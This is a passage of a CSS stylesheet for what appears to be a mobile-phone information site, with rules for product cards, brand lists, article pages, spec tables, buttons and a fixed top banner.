    border-radius: 10px;
}

.hot_phone_name {
    text-align: center;
    line-height: 26px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.button1 {
    text-align: center;
    margin-bottom: 30px;
    margin-top: 6px;
}

.button1 a {
    color: #ff9966;
    border: 1px solid #ff9966;
    padding: 6px 12px;
    display: inline-block;
    border-radius: 6px;
}

.button2 {
    text-align: center;
    margin-bottom: 30px;
    margin-top: 6px;
}

.button2 a {
    color: #33cc33;
    border: 1px solid #33cc33;
    padding: 6px 12px;
    display: inline-block;
    border-radius: 6px;
}

.button1 a:hover {
    background-color: #ff9966;
    color: #fff;
    text-decoration: none;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.button2 a:hover {
    background-color: #33cc33;
    color: #fff;
    text-decoration: none;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.evaluation_left {
    margin-bottom: 20px;
}

.evaluation_left a {
    display: block;
    border-radius: 10px;
}


/* .evaluation_left a:hover {
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    transform: scale(1.05);
    transition: all 0.2s;
} */

.evaluation_left a:hover li {
    color: #ff9966;
}

.evaluation_right2 a:hover li {
    color: #ff9966;
}

.evaluation_right2 a {
    display: block;
    border-radius: 10px;
}


/* .evaluation_right2 a:hover {
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    transform: scale(1.05);
    transition: all 0.2s;
} */

.evaluation_right2 a:hover li {
    color: #ff9966;
}

.evaluation_left img {
    width: 100%;
    height: 380px;
    object-fit: cover;
    border-radius: 10px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.evaluation_left li {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 8px 12px;
    position: relative;
    margin-top: -43px;
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #fff;
    border-radius: 0 0 10px 10px;
}

.evaluation_right2 li {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 6px 12px;
    position: relative;
    margin-top: -38px;
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #fff;
    border-radius: 0 0 10px 10px;
}


/* .evaluation_right {
    padding: 0;
} */

.evaluation_right2 {
    margin-bottom: 20px;
}

.evaluation_right2 img {
    width: 100%;
    height: 180px;
    object-fit: cover;
    border-radius: 10px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.hot_news li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 20px;
    list-style-position: inside;
    list-style-type: circle;
    padding-left: 2px;
}

.top_hot {
    background-color: #fff;
    margin: 0 15px;
    border-radius: 10px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    margin-bottom: 20px;
    padding-top: 15px;
}

.left_part {
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    margin-bottom: 20px;
    padding: 0 20px 20px;
}

.column_title {
    font-size: 20px;
    font-weight: bold;
    border-bottom: 4px #ff9966 solid;
    display: inline-block;
    letter-spacing: 2px;
    padding-bottom: 4px;
    margin: 20px 0 20px 0px;
}

.column_title3 {
    font-size: 20px;
    font-weight: bold;
    border-bottom: 4px #33cc33 solid;
    display: inline-block;
    letter-spacing: 2px;
    padding-bottom: 4px;
    margin: 18px 0 20px 20px;
}

.brand_list_title {
    background-color: rgba(255, 153, 102, 0.7);
    padding: 6px 20px;
    margin: 0 20px 20px;
    font-size: 18px;
    font-weight: bold;
    display: block;
    color: #fff;
    border-radius: 10px;
}

.brand_list_title:hover {
    box-shadow: 0px 0px 6px 0px rgba(255, 153, 102, 0.4);
    color: #fff;
    transition: all .1s linear;
    text-decoration: none;
}

.model_list {
    padding: 0 25px;
}

.model_list li {
    margin-bottom: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.right_part {
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    margin-bottom: 20px;
}

.hot_phone_list {
    padding: 0 5px;
}

.hot_news_left {
    padding: 0 20px 2px;
}

.right_part .hot_phone_list img {
    height: 90px;
}

.brand_pic {
    padding: 20px 0 20px 20px;
}

.brand_pic img {
    width: 100%;
    border: 1px solid #ddd;
    padding: 10px;
    height: 180px;
    object-fit: contain;
    border-radius: 10px;
}

.column_title4 {
    margin-left: 10px;
    font-size: 24px;
    margin-top: 30px;
}

.phone_price2 {
    color: red;
    line-height: 26px;
}

.phone_information {
    border-radius: 10px;
    border: 1px #ddd solid;
    margin-bottom: 20px;
}

.phone_information li {
    line-height: 26px;
}

.phone_information_name {
    font-size: 16px;
    margin-bottom: 6px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.phone_information img {
    height: 150px;
    object-fit: contain;
    margin: 20px 0;
}

.phone_information ul {
    margin: 20px 0;
}

.phone_list {
    padding: 0 5px;
}

.phone_list a {
    display: block;
    border-radius: 10px;
}


/* .phone_list a:hover {
    text-decoration: none;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    transform: scale(1.05);
    transition: all 0.2s;
} */

.article_number {
    color: #666;
}

.line1 {
    margin: 0 20px 20px;
    border: 1px #ff9966 solid;
}

.column_title strong {
    color: #ff9966;
}

.article_list_title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-left: 20px;
    font-size: 15px;
}

.article_list_time {
    padding-right: 20px;
    text-align: right;
    color: #999;
}

.line2 {
    margin: 20px 0;
}

.article_time {
    padding: 0 20px;
}

.article_time span {
    color: #999;
    margin-right: 30px;
}

.article_title {
    font-size: 26px;
    font-weight: bold;
    border-bottom: 4px #ff9966 solid;
    display: inline-block;
    padding-bottom: 4px;
    margin: 30px 20px;
    line-height: 34px;
}

.article_details {
    padding: 0 20px;
}

.article_details p {
    line-height: 26px;
    margin-bottom: 20px;
}

.article_details img {
    display: block;
    margin: 20px auto;
    max-width: 100%;
}

.article_details table {
    display: block;
    margin: 20px auto;
    max-width: 100%;
}

.pre_next {
    padding: 0 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.pre_next span {
    color: #ff9966;
}

.pre_next1 {
    margin-bottom: 20px;
}

.phone_details {
    display: block;
    margin: 0 auto;
    padding: 10px;
    border: 1px #ddd solid;
    border-radius: 10px;
    width: 60%;
    max-width: 300px;
    height: 300px;
    object-fit: contain;
}

.investment_f {
    margin-bottom: 10px;
    padding-left: 0;
}

.investment_title {
    display: table;
    margin: 0 auto;
    float: none;
    padding: 0 20px;
}

.investment_title div {
    float: left;
    display: block;
    font-size: 14px;
    text-align: center;
    cursor: pointer;
    margin-bottom: 6px;
    color: #999;
    border: 1px #ddd solid;
    padding: 2px 10px;
    margin-right: 10px;
    border-radius: 6px;
}

.investment_con {
    display: -webkit-box;
    margin-bottom: 20px;
}

.investment_con_list {
    display: none;
}

.investment_con_list hr {
    margin: 16px 0 0;
}

.investment_con_list li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.investment_title div.on {
    color: #ff9966;
    border: 1px #ff9966 solid;
}

.market_time {
    margin: 14px 20px 16px;
    text-align: center;
}

.phone_details_table dl {
    display: flex;
}

.phone_details_table dt {
    width: 30%;
    font-weight: normal;
    line-height: 26px;
    padding-right: 1%;
    display: inline-flex;
    border: 1px #fff solid;
    background-color: #ff9966;
    color: #fff;
    padding: 8px 20px;
    border-right: none;
}

.phone_details_table dd {
    width: 69%;
    display: inline-flex;
    line-height: 26px;
    padding: 8px 20px;
    border: 1px #ff9966 solid;
    border-left: none;
}

.phone_details_data dl {
    display: -webkit-box;
}

.phone_details_data dd {
    width: 33%;
    line-height: 26px;
}

.phone_details_data dt {
    width: 34%;
    line-height: 26px;
    font-weight: normal;
}

.phone_details_data {
    padding: 0 20px 20px;
    text-align: center;
}

.phone_details_data_header {
    color: #fff;
}

.phone_details_data_header dd {
    border: 1px #ff9966 solid;
    background-color: #ff9966;
    padding: 6px 20px;
    border-right: 1px #fff solid;
    border-left: 1px #fff solid;
}

.phone_details_data_header .dd2 {
    border-right: 1px #ff9966 solid;
}

.phone_details_data_header dt {
    border: 1px #ff9966 solid;
    background-color: #ff9966;
    padding: 6px 20px;
    border-right: 1px #fff solid;
}

.phone_details_data_item dt {
    border: 1px #ff9966 solid;
    padding: 6px 20px;
}

.phone_details_data_item dd {
    border: 1px #ff9966 solid;
    padding: 6px 20px;
}

.phone_details_table {
    padding: 0 15px 0 20px;
    margin-bottom: 20px;
}

.phone_details_title {
    margin: 10px 20px 20px;
    font-size: 18px;
    font-weight: bold;
    border-left: 16px #ff9966 solid;
    border-right: 16px #ff9966 solid;
    padding: 0 12px;
    line-height: 18px;
    border-radius: 16px;
    display: inline-block;
}

.list_sort {
    padding: 0 20px 20px;
}

.list_sort a {
    margin-right: 20px;
}

.list_sort .active {
    color: #ff9966;
}

.phone_details_evaluation {
    padding: 0 5px;
}

.phone_details_evaluation img {
    height: 160px;
}

.phone_price3 {
    margin-left: 20px;
}

.phone_recommend {
    margin-bottom: 14px;
}

.phone_recommend li {
    margin-bottom: 6px;
}

.logo_h1 {
    margin: 0;
}

.friendly_links {
    padding: 0 15px 20px;
}

.friendly_links a {
    margin-right: 20px;
    word-break: keep-all;
    line-height: 26px;
}

.friendly_links2 {
    background-color: #fff;
    border-radius: 10px;
    margin: 0 0px 20px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    padding: 0 20px 20px;
}

.friendly_links2 .column_title {
    margin-left: 0;
}

.logo_word {
    font-size: 20px;
    font-weight: bold;
    display: inline-block;
    margin-right: 30px;
    line-height: 86px;
}

.logo_word a {
    color: #ff9966;
}

.logo_word a:hover {
    text-decoration: none;
}

@media (max-width: 899px) {
    .search_bg .input-group {
        margin: 10px 15px 20px 0;
    }
}

@media (max-width: 768px) {
    .navbar-nav>li>a {
        margin: 20px 20px 12px;
    }
}
.privateStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

